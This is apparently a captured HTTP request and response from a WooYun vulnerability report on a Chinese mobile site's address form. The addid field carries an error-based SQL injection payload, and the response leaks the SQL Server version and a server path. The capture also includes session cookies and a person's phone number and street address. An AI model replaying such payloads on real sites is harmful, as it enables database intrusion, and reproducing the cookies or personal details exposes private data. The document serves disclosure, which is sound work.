 Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __utma=238021768.1913684793.1428936459.1428936459.1428936459.1; __utmc=238021768;
__utmz=238021768.1428936459.1.1.utmcsr=q.yoger.com.cn|utmccn=(referral)|utmcmd=referral|utmcct=/usercenter/followers.php;
Hm_lvt_ff5f16833b733e570e4ada2dd3fb9688=1428936460; Hm_lpvt_ff5f16833b733e570e4ada2dd3fb9688=1428936494; qz%5FUtorID=418675;
PHPSESSID=840ef4e9c82379c0a747e92375df40a9; firstEnterUrlInSession=http%3A//m.yoger.com.cn/; VisitorCapacity=1; pageReferrInSession=http%3A//m.yoger.com.cn/;
checkcode=1429002798; encrypted=6ff3548751c6420d87602c93a0cb0b9d; uname=%E7%8C%B4%E5%93%A5; uid=407250; uLayer=8; AJSTAT_ok_pages=129; AJSTAT_ok_times=1;
testcookie=testvalue; applogin=1; Hm_lpvt_f887df53c1939f26746c243ce732ef86=1429004030; Hm_lvt_f887df53c1939f26746c243ce732ef86=1429004030
contact=%E6%9D%A8%E5%85%88%E7%94%9F5&mobile=13911328662&ad1=10111&ad2=1011101&ad3=101110101&detail=%E6%9C%9D%E9%98%B3%E5%8C%BA%E4%B8%9C%E9%A3%8E%E4%B9%A1%E5%8C%97%E
8%B1%86%E5%90%84%E5%BA%84%E7%94%B21%E5%8F%B7%E6%B6%88%E9%98%B2%E9%98%9F&postcode=+&hometel=+&default=1&history=&addid=52112 and (select @@VERSION)=1
+ < > 0 matches
response
raw headers hex
Content-Type: text/html;charset=utf-8
Content-Length: 8748
<br />
<b>Warning</b>: mssql_query() [<a href='function.mssql-query'>function.mssql-query</a>]: message: nvarchar 'Microsoft SQL Server 2000 - 8.00.2040 (Intel
X86)
May 13 2005 18:33:17
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' int (severity 16) in <b>D:\www\wapyoger\configs\db.class.php</b> on line <b>17</b><br />
<br />
www.wooyun.org